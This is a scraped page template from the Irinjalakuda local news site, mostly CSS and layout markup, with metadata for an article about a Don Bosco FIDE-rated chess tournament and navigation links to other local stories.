<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/12/28/kizhuthani-5/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-4-9.jpg" title="ബാലസംഘം സ്ഥാപകദിനത്തോടനുബന്ധിച്ചു കിഴുത്താണി വായന ശാല പരിസരത്ത് ബാല ദിന റാലി നടത്തി"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/12/28/kizhuthani-5/">ബാലസംഘം സ്ഥാപകദിനത്തോടനുബന്ധിച്ചു കിഴുത്താണി വായന ശാല പരിസരത്ത് ബാല ദിന റാലി നടത്തി</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2022/12/30/k-s-r-t-c-8/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-2-18.jpg" title="ഇരിങ്ങാലക്കുടയിൽ 15 ലക്ഷം രൂപയുടെ ഡിപ്പോ റോഡ് ഉദ്ഘാടനം ചെയ്തു"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2022/12/30/k-s-r-t-c-8/">ഇരിങ്ങാലക്കുടയിൽ 15 ലക്ഷം രൂപയുടെ ഡിപ്പോ റോഡ് ഉദ്ഘാടനം ചെയ്തു</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2022-12-30T18:09:25+05:30"><meta itemprop="dateModified" content="2022-12-30T18:10:43+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2022/12/30/chess-14/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2022/12/30/chess-14/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="ജോൺസൺ പള്ളിപ്പാട്ട് മെമ്മോറിയൽ ഏഴാമത് ഡോൺ ബോസ്കോ ഫിഡെ റേറ്റഡ് ചെസ് ടൂർണമെന്റിന് ഇരിങ്ങാലക്കുടയിൽ തുടക്കം"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-21.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
